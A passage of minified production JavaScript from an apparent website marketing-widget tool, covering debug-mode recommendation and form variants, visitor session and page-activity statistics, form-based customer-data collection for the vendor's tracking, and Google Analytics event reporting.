Co(e,(()=>this._onVariantInjected()))}destroyPageRecoms(){this.injector&&this.injector.destroy()}_onNextPageDetected(e){({currentPageType:e}=e),this.destroyPageRecoms(),this.initializePageRecoms(e)}_onVariantInjected(){bo.collect("RECOM_RENDERED")}}(rr,Br);class So{isDebugQueryStringPresentInUrl(e){let t=window.location.href.toLowerCase();return!!Object.values(e).find((e=>t.includes(e)))}_getDebugIds(e,t){return(e.get(t)||"").split(",").map((e=>parseInt(e))).filter((e=>Number.isInteger(e)))}}var To=new class extends So{constructor(e,n){super(),t(this,"_countAttempts",0),t(this,"_currentPageType",null),t(this,"_injectableDebugRecomVariants",[]),t(this,"_queryParamNames",{DEBUG_RECOM:"esdebugrecom",DEBUG_RECOM_VARIANT:"esdebugrecomvariant"}),this.pageTypeDetectorService=e,this.recomVariantsDataService=n,this.changeObserver=new ir}activate(){this.pageTypeDetectorService.onNextPageDetected((e=>this._onNextPageDetected(e))),this.changeObserver.observe((e=>this.tryToRenderDebugVariant(e)))}tryToRenderDebugVariant(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;e=Array.isArray(e)&&e.length?e:this._getConfigsToDebug(this._currentPageType),this._tryToRenderDebugRecomVariants(e)}_tryToRenderDebugRecomVariants(e){(e||[]).filter((e=>!this._injectableDebugRecomVariants.find((t=>t.variant.id===e.id)))).forEach((e=>{let t=new fo(e);this._injectableDebugRecomVariants.push(t),t.inject().catch((n=>{t.isInjectSuccessful||this._destroyDebugVariant(e.id),n.reason||this._destroyDebugVariant(e.id)}))}))}_onNextPageDetected(e){({currentPageType:e}=e),this._currentPageType=e,this.destroyDebugVariants(),this.tryToRenderDebugVariant()}_getConfigsToDebug(e){if(null!==window.location.href&&this.isDebugQueryStringPresentInUrl(this._queryParamNames)){var t=new URL(window.location.href.toLowerCase());t=new URLSearchParams(t.searchParams);var n=this._getDebugIds(t,this._queryParamNames.DEBUG_RECOM);if(0!==n.length)return this._getRecomConfigsToDebug(n,t,e)}}_getRecomConfigsToDebug(e,t,n){if(n=this.recomVariantsDataService.getDebugRecomVariantsForPageType(n,Bi.getConfig()),n=e.length?n.filter((t=>e.includes(t.recomId))):n,t.has(this._queryParamNames.DEBUG_RECOM_VARIANT)){let e=t.get(this._queryParamNames.DEBUG_RECOM_VARIANT).split(",");n=n.filter((t=>e.includes(t.id)))}return n}destroyDebugVariants(){this._injectableDebugRecomVariants.length&&(this._injectableDebugRecomVariants.forEach((e=>e.destroy())),this._injectableDebugRecomVariants=[])}_destroyDebugVariant(e){if(this._countAttempts+=1,this._injectableDebugRecomVariants.length&&5>this._countAttempts){let t=this._injectableDebugRecomVariants.find((t=>t.variant.id===e));t&&"function"==typeof t.destroy&&(t.destroy(),this._injectableDebugRecomVariants=this._injectableDebugRecomVariants.filter((e=>e.variant.id!==t.variant.id)))}}}(rr,Br);var Oo=new class extends Gi{constructor(){super({url:""}),window.addEventListener("beforeunload",(e=>this.onBeforeNavigationHandler(e)))}onBeforeNavigationHandler(){this.updateState({url:""})}};var Io=new class{constructor(e,n,i){t(this,"eventListeners",{}),this.store=e,this.urlChangeService=n,this.onBeforeUnloadChangeService=i,this.changeObserver=new ir,this.dataWasCollectedOnCurrentPageRefresh=void 0,this.navigationChangeSubscriptions=[]}activate(){this._isCrawlerConfigHasCustomerData()&&(this.changeObserver.observe((e=>this._collectCustomerData(e))),this._collectCustomerData(),this.dataWasCollectedOnCurrentPageRefresh=!1,this.navigationChangeSubscriptions.push(this.urlChangeService.subscribeSingle((e=>this._urlChangeListener(e)))),this.navigationChangeSubscriptions.push(this.onBeforeUnloadChangeService.subscribeSingle((e=>this._urlChangeListener(e)))))}_collectCustomerData(){this.store.getConfig().crawler.customer_data.forEach((e=>{let{selector:t,eventType:n}=e.actionElement,i=this._getActionElement(t);i&&!this.eventListeners[t]&&(this.eventListeners[t]=()=>this._formSubmitHandler(e),i.addEventListener(n,this.eventListeners[t]))}))}getValidCustomerData(e){let t={};return e.email&&ar.isEmail(e.email)&&(t.email=e.email),e.phone&&ar.isPhoneNumber(e.phone)&&(t.phone=e.phone.match(ar.phonePattern).join("")),e.externalCustomerId&&(t.externalCustomerId=e.externalCustomerId),e.esContactId&&(t.esContactId=e.esContactId),u({contactId:t.esContactId,email:t.email,phone:t.phone,externalCustomerId:t.externalCustomerId}),t}isPayloadPresent(e){return 0<Object.values(e||{}).filter((e=>!!e)).length}_mapCustomerDataBySC(e){return Object.keys(e).reduce(((t,n)=>(t["user_".concat(n)]=e[n],t)),{})}_getActionElement(e){return document.querySelector(e)}_formSubmitHandler(e){var t=(new vr)._mapGetterConfigsObject(e.values,!0);this.dataWasCollectedOnCurrentPageRefresh=!0;let i=n(Object.entries(this.store.getCustomerData()).filter((e=>([,e]=e,!!e))));t=this.getValidCustomerData(t),this.store.setCustomerData({...i,...t}),h(t.externalCustomerId),mr.updateFromCustomerData(t,"[WebContactService] CustomerDataEventHandlerService. After getting customerData from crawler config"),this.eventListeners[e.actionElement.selector]=void 0}_isEventListenersEmpty(){return 0===Object.values(this.eventListeners).filter((e=>!!e)).length}_tryCancelChangeObservable(){this._isEventListenersEmpty()&&this.changeObserver.disconnect()}_urlChangeListener(){this.isPayloadPresent(this.store.getState().customerData)&&(this._sendData(),this._tryCancelChangeObservable(),this.unsubscribeDataCollectorListeners())}unsubscribeDataCollectorListeners(){this.navigationChangeSubscriptions.forEach((e=>e.unsubscribe()))}_sendData(){var e;if(!0===this.dataWasCollectedOnCurrentPageRefresh){var t={[pr.CustomerData]:this._mapCustomerDataBySC(null!==(e=this.store.getState().customerData)&&void 0!==e?e:{})};Pr.trackInternalEvent(pr.CustomerData,t)}}_isCrawlerConfigHasCustomerData(){return!!this.store.getConfig().crawler.customer_data}}(Bi,zi,Oo);class No{constructor(){this.sessionCountKey="".concat(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").concat(No.staticKeyPart)}isFirstTimeSeen(){let e=Li.get(this.sessionCountKey),t=Li.get(No.staticKeyPart),n=this._parseKeyValue(e),i=this._parseKeyValue(t);return isNaN(e)||isNaN(e)?e?n:!t||i:1===Math.max(e,t)}isSeenMoreThanOne(){let e=Li.get(this.sessionCountKey);return 1<(Number(e)||0)}_parseKeyValue(e){return null===e||!isNaN(e)&&1==+e}getStats(){return{firstTimeSeen:this.isFirstTimeSeen(),isReturned:this.isSeenMoreThanOne()}}destroy(){}}t(No,"staticKeyPart","f.session.count");class Ro{constructor(){this.prefix=0<arguments.length&&void 0!==arguments[0]?arguments[0]:""}incrementCount(e){let t=this.getCount(e)+1;Li.set(e,t)}getKey(e){return this.prefix+e}getCount(e){return m(Li.get(e))}map(e){let t=Li.get(e)||{};return{put(n,i){t[n]=i,Li.set(e,t)},incrementCount(n){t[n]=m(t[n])+1,Li.set(e,t)},clear(n){delete t[n],Li.set(e,t)},get:e=>t[e],value:()=>t}}}class Fo{static get(){try{let e=localStorage.getItem("cl.dev.session.ttl");return e?JSON.parse(e):JSON.parse(Ni.get().formConfig.SESSION_TTL)}catch(e){return Fo.fallbackConfig}}}t(Fo,"fallbackConfig",{unit:"MINUTE",amount:"30"});let wo={MILLISECOND:"MILLISECOND",SECOND:"SECOND",MINUTE:"MINUTE",HOUR:"HOUR",DAY:"DAY",WEEK:"WEEK",getAll:function(){return Object.keys(this).filter((e=>"getAll"!==e))}};class Lo{static convert(e,t,n){return e=Lo.toMsMapper[e](n),Lo.fromMsMapper[t](e)}}Lo.toMsMapper={[wo.MILLISECOND]:e=>e,[wo.SECOND]:e=>1e3*e,[wo.MINUTE]:e=>6e4*e,[wo.HOUR]:e=>36e5*e,[wo.DAY]:e=>864e5*e,[wo.WEEK]:e=>6048e5*e},Lo.fromMsMapper={[wo.MILLISECOND]:e=>e,[wo.SECOND]:e=>e/1e3,[wo.MINUTE]:e=>e/6e4,[wo.HOUR]:e=>e/36e5,[wo.DAY]:e=>e/864e5,[wo.WEEK]:e=>e/6048e5};class Mo{constructor(e){if(this.endISOString=this.startISOString=null,e&&e.length){let[t,n]=e.split("_");this.startISOString=t,this.endISOString=n}}init(){let e=(new Date).toISOString();this.endISOString=this.startISOString=e}getStartISOString(){return this.startISOString}getEndISOString(){return this.endISOString}updateEndISODate(e){this.endISOString=e}isEmpty(){return!this.getStartISOString()||!this.getEndISOString()}toString(){return"".concat(this.getStartISOString(),"_").concat(this.getEndISOString())}}class Po extends Fi{constructor(e,n){super(),t(this,"_eventListener",(e=>{this._lastActivityDate=new Date,this._startIfNeeded(this._lastActivityDate.getTime()),Po._eventListenersMap[e.type]&&this._updateLastActivity()})),this.prefix="".concat(e.getPrefix(),"."),this._sessionPagesCountKey=this.getKey("f.session.pages.count"),this.urlSearchKey=this.getKey("f.session.url.search"),this._sessionKey=this.getKey("f.session"),this._registeredKeysSet=new Set,this.registerKeys(this._sessionPagesCountKey,this.urlSearchKey,this._sessionKey),this.sessionConfig=n,this._lastActivityDate=new Date,this._expireIfNeeded(0),this._startIfNeeded(0),this._listeners=Object.keys(Po._eventListenersMap).map((e=>(window.addEventListener(e,this._eventListener),e)))}registerKeys(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];t.forEach((e=>{this._registeredKeysSet.add(e)}))}destroy(){this._listeners.forEach((e=>{window.removeEventListener(e,this._eventListener)}))}getLastActivityDate(){return this._lastActivityDate}get(e){return this._expireIfNeeded(this._lastActivityDate.getTime()),super.get(e)}_updateLastActivity(){let e=this.getPersistedValue();e.updateEndISODate(this._lastActivityDate.toISOString()),this.set(this._sessionKey,e.toString())}_expireIfNeeded(e){!this.isInCurrentSession(e)&&super.get(this._sessionKey)&&this.expireSession()}_startIfNeeded(e){this.isInCurrentSession(e)||this.startSession()}getPersistedValue(){return new Mo(super.get(this._sessionKey))}getKey(e){return this.prefix+e}isInCurrentSession(e){var t=this.getPersistedValue();if(t.isEmpty())return!1;var n=this.sessionConfig.get();return n=Lo.convert(n.unit,wo.MILLISECOND,n.amount),t=new Date(t.getEndISOString()).getTime(),e=Math.max(t,e),!(Date.now()-e>n)}expireSession(){Array.from(this._registeredKeysSet).forEach((e=>{super.remove(e)})),super.remove(this._sessionKey)}startSession(){let e=new Mo;e.init(),super.set(this._sessionKey,e.toString()),this.incrementSessionCount()}incrementSessionCount(){let e="".concat(Ni.getStoragePrefix()).concat("f.session.count");var t=Li.get(e);t||"f.session.count"===e||(t=Li.get("f.session.count")),t=m(t)+1,Li.set(e,t)}incrementSessionPagesCount(){let e=this.getSessionPagesCount()+1;super.set(this._sessionPagesCountKey,e)}getSessionPagesCount(){var e=super.get(this._sessionPagesCountKey);return e?(e=Number.parseInt(e),Number.isNaN(e)?0:e):0}getInstance(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new Po(...t)}}t(Po,"_eventListenersMap",{click:!1,touchmove:!1,touchstart:!1,scroll:!1,beforeunload:!0,hashchange:!0});var Bo=new Po(Ni,Fo);class xo extends Ro{constructor(e){super(e),this.skipListKey=this.getKey("f.session.skipList"),this.urlSearchKey=this.getKey("f.session.url.search"),this.annoyanceLastClosedTsKey=this.getKey("f.session.annoyance.last_closed_ts"),this.annoyanceLastClosedPagesCount=this.getKey("f.session.annoyance.last_closed_pages_count"),Bo.registerKeys(this.skipListKey,this.urlSearchKey,this.annoyanceLastClosedTsKey,this.annoyanceLastClosedPagesCount)}getStats(){let e=Bo.getPersistedValue();return{sessionDurationMs:new Date-new Date(e.getStartISOString()),sessionPagesCount:this.getSessionPagesCount(),currentSession:e,sessionUrlSearchParams:this.getUrlSearchParams(),sessionAnnoyanceLastWidgetClosedMs:this.getSessionAnnoyanceDateTimeString()?new Date-new Date(this.getSessionAnnoyanceDateTimeString()):null,sessionAnnoyanceLastWidgetPagesCount:this.getSessionAnnoyancePagesCountString(),skipList:this.getSkipList(),isInCurrentSession:Bo.isInCurrentSession(),lastActivityDate:Bo.getLastActivityDate()}}getSkipList(){let e=Bo.get(this.skipListKey);return e&&JSON.parse(e)||[]}addToSkipList(e){var t=Bo.get(this.skipListKey);(t=JSON.parse(t)||[]).push(e),e=[...new Set(t)],Bo.set(this.skipListKey,JSON.stringify(e))}getNowDateTime(){return(new Date).toISOString()}incrementSessionPagesCount(){Bo.incrementSessionPagesCount()}getSessionPagesCount(){return Bo.getSessionPagesCount()}setUrlSearchParams(){let e=window.location.search;if(e){let t=this.getUrlSearchParams();t.includes(e)||(t.push(e),Bo.set(this.urlSearchKey,t.join(",")))}}getUrlSearchParams(){let e=Bo.get(this.urlSearchKey);return e?e.split(","):[]}getSessionAnnoyanceDateTimeString(){return Bo.get(this.annoyanceLastClosedTsKey)}getSessionAnnoyancePagesCountString(){return Bo.get(this.annoyanceLastClosedPagesCount)}setAnnoyLastClosed(){Bo.set(this.annoyanceLastClosedTsKey,this.getNowDateTime()),Bo.set(this.annoyanceLastClosedPagesCount,this.getSessionPagesCount())}destroy(){}}class ko extends Ro{constructor(e){super(e),document.addEventListener("mousemove",this.handleInteraction.bind(this)),document.addEventListener("scroll",this.handleInteraction.bind(this)),document.addEventListener("keydown",this.handleInteraction.bind(this)),document.addEventListener("click",this.handleInteraction.bind(this)),document.addEventListener("touchstart",this.handleInteraction.bind(this)),this.startTime=new Date,this.lastInteraction=new Date,this.maxUnActiveMs=this.maxReadPercent=0}handleInteraction(){this.lastInteraction=new Date}incrementPageCount(){this.incrementCount(this.getKey("f.page.count")),this.startTime=new Date,this.lastInteraction=new Date,this.maxReadPercent=this.maxUnActiveMs=0}getStats(){let e=Number.parseInt(100*(window.scrollY+window.innerHeight)/document.documentElement.scrollHeight);return this.maxReadPercent=Math.max(this.maxReadPercent,e),this.maxUnActiveMs=Math.max(this.maxUnActiveMs,new Date-this.lastInteraction),{timeSpentOnPageMs:new Date-this.startTime,readPercent:this.maxReadPercent,unActiveMs:this.maxUnActiveMs,lastViewIndex:this.getCount(this.getKey("f.page.count"))}}destroy(){document.removeEventListener("mousemove",this.handleInteraction.bind(this)),document.removeEventListener("scroll",this.handleInteraction.bind(this)),document.removeEventListener("keydown",this.handleInteraction.bind(this)),document.removeEventListener("click",this.handleInteraction.bind(this)),document.removeEventListener("touchstart",this.handleInteraction.bind(this))}}class Vo{constructor(){t(this,"listeners",{"*":[]})}emit(e,t){e=this.listeners[e],Array.isArray(e)&&e.forEach((e=>e(t))),this.listeners["*"].forEach((e=>e()))}on(e,t){let n=0;return this.listeners[e]&&this.listeners[e].length?(this.listeners[e].push(t),n=this.listeners[e].length-1):this.listeners[e]=[t],{off:()=>{this.listeners[e].splice(n,1)}}}destroy(){}}class Uo extends Ro{constructor(e){super(e)}view(e){this.map(this.getKey(Uo.storageKeys.VIEW)).put(e,(new Date).toISOString())}submit(e){this.map(this.getKey(Uo.storageKeys.SUBMIT)).put(e,(new Date).toISOString())}setRelativeTimerViewDate(e){this.map(this.getKey(Uo.storageKeys.RELATIVE_TIMER_VIEW_DATE)).put(e,(new Date).toISOString())}clearRelativeTimerViewDate(e){this.map(this.getKey(Uo.storageKeys.RELATIVE_TIMER_VIEW_DATE)).clear(e)}close(e){this.map(this.getKey(Uo.storageKeys.CLOSE)).incrementCount(e)}closeDate(e){this.map(this.getKey(Uo.storageKeys.CLOSE_DATE)).put(e,(new Date).toISOString())}destroy(){}getStats(){var e=this.map(this.getKey(Uo.storageKeys.VIEW)).value();let t=this.map(this.getKey(Uo.storageKeys.SUBMIT)).value(),n=this.map(this.getKey(Uo.storageKeys.CLOSE)).value(),i=this.map(this.getKey(Uo.storageKeys.CLOSE_DATE)).value(),r=this.map(this.getKey(Uo.storageKeys.RELATIVE_TIMER_VIEW_DATE)).value(),o={};for(let t in e)o[t]=o[t]?{...o[t],view:e[t]}:{view:e[t]};for(let e in t)o[e]=o[e]?{...o[e],submit:t[e]}:{submit:t[e]};for(let e in r)o[e]=o[e]?{...o[e],relativeTimerViewDate:r[e]}:{relativeTimerViewDate:r[e]};for(let t in n)e=m(n[t]),o[t]=o[t]?{...o[t],close:e}:{close:e};for(let e in i)o[e]=o[e]?{...o[e],closeDate:i[e]}:{closeDate:i[e]};return{formVariants:o}}}t(Uo,"storageKeys",{VIEW:"f.fv.view",SKIP:"f.fv.skip",SUBMIT:"f.fv.submit",CLOSE:"f.fv.close",CLOSE_DATE:"f.fv.closeDate",RELATIVE_TIMER_VIEW_DATE:"f.fv.relativeTimerViewDate"});let jo={BUILT_IN:"BUILT_IN",DETACHED:"DETACHED",FLOATING_BOX:"FLOATING_BOX",FLOATING_BAR:"FLOATING_BAR",LAUNCHER:"LAUNCHER",CONTENT_LOCKER:"CONTENT_LOCKER",TEASER:"TEASER"},Ho=new Set([jo.FLOATING_BOX,jo.FLOATING_BAR,jo.DETACHED]);class Wo{constructor(){this.formVariantVisibleMap=new Map,this.formVariantHoverMap=new Map,this.formVariantLastOpenedMap=new Map,this.formVariantLastClosedMap=new Map}visible(e){this.formVariantVisibleMap.set(e,new Date),this.formVariantLastOpenedMap.set(e,new Date)}hover(e){this.formVariantHoverMap.set(e,new Date)}getStats(){return{formVariantVisibleMap:this.formVariantVisibleMap,formVariantHoverMap:this.formVariantHoverMap,formVariantLastOpenedMap:this.formVariantLastOpenedMap,formVariantLastClosedMap:this.formVariantLastClosedMap}}close(e){this.formVariantVisibleMap.delete(e),this.formVariantHoverMap.delete(e),this.formVariantLastClosedMap.set(e,new Date)}}let Go={SYSTEM_CLASS_PREFIX:"cl-",SYSTEM_ATTRIBUTE_PREFIX:"cl-"};class zo extends Vo{constructor(){super();let e=Bi.getPrefix().storagePrefix;this.siteStat=new No(e),this.sessionStat=new xo(e),this.pageStat=new ko(e),this.formVariantStat=new Uo(e),this.formVariantHoverStat=new Wo,this.performDetection(),this.mouseOutHandler=this.onMouseOut.bind(this),this.mouseOverHandler=this.onMouseOver.bind(this),document.addEventListener("mouseout",this.mouseOutHandler),document.addEventListener("mouseover",this.mouseOverHandler)}getStats(){return{...this.siteStat.getStats(),...this.sessionStat.getStats(),...this.pageStat.getStats(),...this.formVariantStat.getStats(),...this.formVariantHoverStat.getStats()}}performDetection(){this.pageStat.incrementPageCount(),this.sessionStat.incrementSessionPagesCount(),this.sessionStat.setUrlSearchParams()}onUrlChanged(){this.reInitPageStat(),this.performDetection()}reInitPageStat(){this.pageStat.destroy(),this.pageStat=new ko(Bi.getPrefix().storagePrefix)}onMouseOut(e){null==e.toElement&&null==e.relatedTarget&&this.emit("mouseout")}onMouseOver(e){e.toElement&&"HTML"===e.toElement.tagName||e.toElement===document.body?this.emit("mouseover"):(e=e.composedPath().find((e=>e instanceof HTMLElement&&e.getAttribute(p("widget-id")))))&&(e=e.getAttribute(p("widget-id")),this.formVariantHoverStat.hover(e))}onWidgetClosed(e){this.formVariantStat.close(e.id),this.formVariantHoverStat.close(e.id),e.type===jo.CONTENT_LOCKER&&this.formVariantStat.closeDate(e.id),Ho.has(e.type)&&this.sessionStat.setAnnoyLastClosed()}destroy(){this.pageStat.destroy(),document.removeEventListener("mouseout",this.mouseOutHandler),document.removeEventListener("mouseover",this.mouseOverHandler)}}let Ko={SUBSCRIPTION_FORM:"SUBSCRIPTION_FORM",REQUEST_FORM:"REQUEST_FORM",INFORMER:"INFORMER",AGE_VERIFY:"AGE_VERIFY"};class Qo{static parseFormVariantId(e){return{formId:+e.split("f")[1].split("v")[0],variantId:+e.split("v")[1],formVariantId:e}}static createFormParams(e,t,n,i){var r,o;let{formId:s,variantId:a}=Qo.parseFormVariantId(e);var l=zr.getLanguageForForms(),u=Li.get("clContactId");let c=Bi.getConfig();var d,h;(n={formId:s,variantId:a,lang:l,browserLanguage:l,appearanceLanguage:n,contactId:u,accountId:c.siteId},l=Object.values(c.formVariants).find((t=>t.id===e)),(u=Object.values(c.forms).find((e=>e.id===s)))&&(n.iid=u.__interactionId),l&&l.hasOwnProperty("useCase")&&(n.contactId=g(l)),l&&l.hasOwnProperty("appearanceRevision")&&(n.appearanceRevision=l.appearanceRevision),l&&l.hasOwnProperty("revision")&&(n.revision=l.revision),l&&null!==(r=l.asyncRules)&&void 0!==r&&null!==(o=r.HIDE_FOR_SUBSCRIBERS)&&void 0!==o&&o.enabled)&&(n.checkThisWidgetOnly=!(null===(d=l.asyncRules)||void 0===d||null===(h=d.HIDE_FOR_SUBSCRIBERS)||void 0===h||!h.checkThisWidgetOnly));return n.triggeredBy=t||"Rules",i&&(n.random=Math.floor(1e6*Math.random())+1),c.formConfig.CUSTOM_DOMAIN&&(n.customDomain=c.formConfig.CUSTOM_DOMAIN),n}static createPageParams(){return{type:"view",accountId:Bi.getConfig().accountId||Bi.getConfig().orgId}}}t(Qo,"createVariantsUUID",(function(e){return e=e.map((e=>Qo.createFormParams(e.id))),btoa(unescape(encodeURIComponent(JSON.stringify(e))))})),t(Qo,"createVariantUUID",E);class qo{constructor(e){this.uri=e}get(){return"".concat(this.getOrigin()).concat(this.uri)}_getBaseUrl(){let e=Bi.getConfig();return e&&e.formConfig&&e.formConfig.url||e.apiConfig&&e.apiConfig.hostUrl}getOrigin(){return new URL("".concat(this._getBaseUrl())).origin}}class Xo{getAppearance(e,t){return sr.execute(new qo("/forms/v3/page/".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r(Qo.createFormParams(e,void 0,void 0,t),["iid","contactId"]))))))).get(),"GET",null,{"Content-Type":"text/plain","cl-customer-id":hr.getUserIdentifier()}).then((e=>e.body)).catch((e=>(Si.error(e,"error on FormVariantDataSource#getAppearance"),{html:""})))}getDebugFormVariant(e){return sr.execute(new qo("/forms/v1/config/".concat(E("f".concat(e,"v").concat(e)))).get(),"GET",null,{"Content-Type":"text/plain","cl-customer-id":hr.getUserIdentifier()}).then((e=>e.body)).catch((e=>(Si.error(e,"error on FormVariantDataSource#getDebugFormVariant"),null)))}}class Yo{async loadIfNeeded(e){let t=Bi.getConfig();if((e=e.filter((e=>!t.forms[e]))).length){var n=new Xo;return(e=await Promise.all(e.map((e=>n.getDebugFormVariant(e))))).filter((e=>!!e)).forEach((e=>{let{form:n,formVariant:i}=e;t.forms[n.id]=n,t.formVariants[i.id]=i})),e}}}var Jo=new class extends So{constructor(){super(),t(this,"_queryParamNamesNeedUpdate",!0),t(this,"_queryParamNames",{})}getQueryParamNames(){return this._queryParamNames}publishedFormIdsToDebug(){this._updateQueryParamNamesIfNeeded();var e=new URL(window.location.href.toLowerCase());return e=new URLSearchParams(e.searchParams),this._getDebugIds(e,this._queryParamNames.DEBUG_PUBLISHED_FORM).map((e=>parseInt(e,10)))}isDebugFormId(e){this._updateQueryParamNamesIfNeeded();var t=new URL(window.location.href.toLowerCase());return t=new URLSearchParams(t.searchParams),this._getDebugIds(t,this._queryParamNames.DEBUG_FORM).map((e=>parseInt(e,10))).includes(e)}isDebugVariantShouldBeShown(e,t){return this._updateQueryParamNamesIfNeeded(),!!this._getConfigsToDebug(e).find((e=>e.id===t))}isDebugShouldIgnoreRules(){this._updateQueryParamNamesIfNeeded();var e=new URL(window.location.href.toLowerCase());return function(e,t){if(null==e){if(t)throw Error("Parameter 'str' is null or undefined.");return!1}if("boolean"==typeof e)return!0===e;if("string"==typeof e){if(""==e)return!1;if("true"==(e=e.replace(/^\s+|\s+$/g,"")).toLowerCase()||"yes"==e.toLowerCase())return!0;e=(e=e.replace(/,/g,".")).replace(/^\s*\-\s*/g,"-")}return!isNaN(e)&&0!=parseFloat(e)}((e=new URLSearchParams(e.searchParams)).get(this._queryParamNames.DEBUG_IGNORE_RULES))}_updateQueryParamNamesIfNeeded(){if(this._queryParamNamesNeedUpdate){var e=Bi.getPrefix().debugPrefix;e&&(this._queryParamNamesNeedUpdate=!1,this._queryParamNames={DEBUG_FORM:"".concat(e,"DebugForm").toLowerCase(),DEBUG_PUBLISHED_FORM:"".concat(e,"PublishedForm").toLowerCase(),DEBUG_FORM_VARIANT:"".concat(e,"DebugFormVariant").toLowerCase(),DEBUG_IGNORE_RULES:"".concat(e,"IgnoreRules").toLowerCase()}),e=new Yo;var t=new URL(window.location.href.toLowerCase()),n=new URLSearchParams(t.searchParams);t=this._getDebugIds(n,this._queryParamNames.DEBUG_FORM),n=this._getDebugIds(n,this._queryParamNames.DEBUG_PUBLISHED_FORM),(t=[...new Set(t.concat(n)).values()].filter((e=>!Bi.getConfig().forms[e]))).length&&e.loadIfNeeded(t)}}_getConfigsToDebug(e){if(null===window.location.href||!this.isDebugQueryStringPresentInUrl(this._queryParamNames))return[];var t=new URL(window.location.href.toLowerCase());t=new URLSearchParams(t.searchParams);let n=this._getDebugIds(t,this._queryParamNames.DEBUG_FORM);return e=e.filter((e=>n.includes(e.formId))),this._getFormConfigsToDebug(e,t)}_getFormConfigsToDebug(e,t){if(t.has(this._queryParamNames.DEBUG_FORM_VARIANT)){let n=t.get(this._queryParamNames.DEBUG_FORM_VARIANT).split(",");e=e.filter((e=>n.includes(e.id)))}return e}};var Zo=new class{formVariantHasEnabledAsyncRules(e){return!!(e&&e.asyncRules&&Object.keys(e.asyncRules).length)&&Object.keys(e.asyncRules).map((t=>e.asyncRules[t])).some((e=>e.enabled))}areFormsPresent(){var e=Bi.getConfig();let t=0<Object.values(e.forms||{}).length;return e=0<Object.values(e.formVariants||{}).length,t&&e}getForm(e){return Object.values(Bi.getConfig().forms||{}).find((t=>t.id===e))}getFormVariant(e){return Object.values(Bi.getConfig().formVariants||{}).find((t=>t.id===e))}getFormVariantByVariantId(e){return Object.values(Bi.getConfig().formVariants||{}).find((t=>t.id.endsWith("v".concat(e))))}getFormVariants(){return Object.values(Bi.getConfig().formVariants||{})}getStaticActiveFormVariants(e){let t=this._getActiveFormIDs(e);return Object.values(e.formVariants||{}).filter((e=>e.type===jo.BUILT_IN)).filter((e=>t.includes(e.formId)))}getDebugFormVariants(){let e=Bi.getConfig(),t=Object.values(e.forms||{}).filter((e=>"DEBUG"===e.publishStatus)).map((e=>e.id));return Object.values(e.formVariants||{}).filter((e=>t.includes(e.formId)))}getFormVariantsToRender(e){return Object.values(e.formVariants||{}).filter((e=>this.filterByStatus(e)))}filterByStatus(e){let t=this.getForm(e.formId);return"DEBUG"===t.publishStatus?Jo.isDebugVariantShouldBeShown(this.getDebugFormVariants(),e.id):"PAUSED"!==t.publishStatus}_getActiveFormIDs(e){return Object.values(e.forms||{}).filter((e=>"FOR_ALL"===e.publishStatus)).map((e=>e.id))}};class $o{static isInstanceInDebugMode(){return Bi.getInstanceDebugMode()}static isFormStatusIsDebug(e){return"DEBUG"===Zo.getForm(e).publishStatus}static isInDebugMode(e){return $o.isInstanceInDebugMode()||$o.isFormStatusIsDebug(e)}}class es{constructor(e,n){t(this,"injectedConnectorIds",[]),t(this,"injectedPreviewMap",{}),t(this,"cacheDocuments",{}),t(this,"appearanceLoading",!1),t(this,"userActionsDetector",null),t(this,"componentResolver",null),t(this,"bundledComponentClasses",null),this.dataSource=e,this.browserLanguageService=n}activate(e,t,n){this.userActionsDetector=e,this.componentResolver=t,this.bundledComponentClasses=n}destroy(){}destroyForm(e){this.removeInjectedDocumentConnector(e.id),this.removeInjectedConnectorId(e.id)}async getAppearanceFromCacheOrLoad(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};t.ignoreLoading||(this.appearanceLoading=!0);let n=e.id;var i=$o.isInDebugMode(e.formId);return i=this.cacheDocuments[n]||await this.dataSource.getAppearance(n,i),this.cacheDocuments[n]=i,t.ignoreLoading||(this.appearanceLoading=!1),i}prepareForm(e,t){return this.getAppearanceFromCacheOrLoad(e,t).then((async e=>{if(!e||!e.document)return{appearance:e,manifests:[]};let{manifests:t}=await this.componentResolver.loadComponentsIfNecessary(null==e?void 0:e.document,Bi.getConfig().apiConfig.staticResourcesUrl);return{appearance:e,manifests:t}}))}isAppearanceLoading(){return!!this.appearanceLoading}addInjectedConnectorId(e){this.injectedConnectorIds.push(e)}addInjectedDocumentConnector(e,t){this.injectedPreviewMap[e]=t}getInjectedDocumentConnectors(){return Object.values(this.injectedPreviewMap)}removeInjectedDocumentConnector(e){let t=this.injectedPreviewMap[e];t&&(t.disconnect(),delete this.injectedPreviewMap[e])}removeInjectedConnectorId(e){this.injectedConnectorIds=this.injectedConnectorIds.filter((t=>t!==e))}getInjectedConnectorIds(){return this.injectedConnectorIds}isVariantAlreadyInjected(e){return!!this.getInjectedConnectorIds().find((t=>t===e))}addWidgetClickHandler(e,t,n){n.useCase===Ko.INFORMER&&e.on("WIDGET_CONTENT_CLICKED",(()=>{t.send("FormClick_[Name]")}))}isDocumentModelValid(e,t){return Object.keys(e).length?{valid:!0}:{valid:!1,errorMessage:"No appearance or documentModel found"}}isDisplayingImmediatelyByRules(e){return!!(e.rules.TARGETING&&e.rules.TARGETING.enabled&&e.rules.TARGETING.schema.include.groups[0])&&0===e.rules.TARGETING.schema.include.groups[0].conditions.filter((e=>"HIDE_FOR_THOSE_WHO_CLOSED_WIDGET"!==e.operand.name)).length}}class ts{constructor(e,t,n){this.formVariantId=e,this.formType=t,this.form=n,this.eventsStatusMap={}}gaLoaded(){return window.ga&&ga.create}getPayload(e){var t;return{hitType:"event",eventCategory:this.formType,eventAction:e,eventLabel:(null===(t=this.form)||void 0===t?void 0:t.name)||this.formVariantId}}getEventSendStatus(e){return this.eventsStatusMap[e]&&this.eventsStatusMap[e].sent}setEventSendStatus(e){this.eventsStatusMap[e]={sent:!(1<arguments.length&&void 0!==arguments[1])||arguments[1]}}send(e){this.gaLoaded()&&!this.getEventSendStatus(e)&&(ga("send",this.getPayload(e)),this.setEventSendStatus(e))}destroy(){}}class ns{constructor(e,t,n){this.formVariantId=e,this.formType=t,this.form=n,this.eventsStatusMap={},this.tagIds=[]}gaLoaded(){return 